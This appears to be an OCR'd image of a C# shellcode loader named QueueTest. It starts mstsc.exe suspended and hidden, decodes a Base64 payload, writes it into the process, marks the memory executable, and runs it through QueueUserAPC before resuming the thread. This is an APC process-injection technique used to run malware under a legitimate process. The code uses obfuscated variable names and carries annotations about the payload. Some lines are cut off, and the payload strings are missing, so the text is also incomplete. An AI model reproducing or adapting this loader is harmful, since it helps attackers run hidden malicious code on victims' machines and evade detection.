 [ComVisible(true)]
public class QueueTest
{
public void Main()
Remove static from method
{
string procenumone = "C:\\Windows\\System32\\mstsc.exe";
string procenumtwo = "C:\\Windows\\SysWOW64\\mstsc.exe";
string runningcode = "";
string LVanxlYU = "";
Base64 encoded payload (32 and 64 bits)
if (IntPtr.Size == 4)
{
runningcode = "
LVanxlYU = procenumtwo;
}
else
{
runningcode = "
LVanxlYU = procenumone;
}
byte[] msj = Convert.FromBase64String(runningcode);
STARTUPINFO TLoniY = new STARTUPINFO();
PROCESS_INFORMATION bebebe = new PROCESS_INFORMATION();
bool answme = CreateProcess(LVanxlYU, null, IntPtr.Zero, IntPtr.Zero, false, ProcessCreationFlags.CREATE_SUSPENDED | ProcessCreationFlags.CREATE_NO_WINDOW , IntPtr.Zero, null, ref TLoniY, o
IntPtr pntme = VirtualAllocEx(bebebe.hProcess, IntPtr.Zero, msj.Length, MEM_COMMIT, PAGE_READWRITE);
IntPtr ootcero = IntPtr.Zero;
bool kmsdfHJ = WriteProcessMemory(bebebe.hProcess,pntme,msj,msj.Length, out ootcero);
uint ubakddOIjrFHK = 0;
kmsdfHJ = VirtualProtectEx(bebebe.hProcess, pntme, msj.Length, PAGE_EXECUTE_READ, out ubakddOIjrFHK );
Process skjsdKJd = Process.GetProcessById((int)bebebe.dwProcessId);
ProcessThreadCollection asdfkmweu = skjsdKJd.Threads;
IntPtr KJNsdfkjn = OpenThread(ThreadAccess.SET_CONTEXT, false, asdfkmweu[0].Id);
IntPtr YEnfuw = QueueUserAPC(pntme,KJNsdfkjn,IntPtr.Zero);
IntPtr rezthread = bebebe.hThread;
ResumeThread(rezthread);
}
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READ = 0x20;
private static UInt32 PAGE_READWRITE = 0x04;
[Flags]
public enum ProcessAccessFlags : uint